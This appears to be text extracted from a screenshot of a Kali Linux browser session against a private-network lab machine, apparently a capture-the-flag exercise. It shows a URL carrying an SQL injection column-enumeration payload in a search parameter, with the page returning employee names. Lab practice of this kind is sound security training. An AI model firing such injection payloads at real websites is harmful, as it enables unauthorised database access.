 192.168.56.110/kzMb5nVYJw/420search.php?usrtosearch=" order by 1,2,3--+
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
EMP ID :1
EMP NAME : ramses
EMP POSITION :
-------------------------------
EMP ID :2
EMP NAME : isis
EMP POSITION : employee
-------------------------------
Fetched data successfully
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Applica
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://192.168.56.110/kzMb5nVYJw/420search.php?usrtosearch=" order by 1,2,3--+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All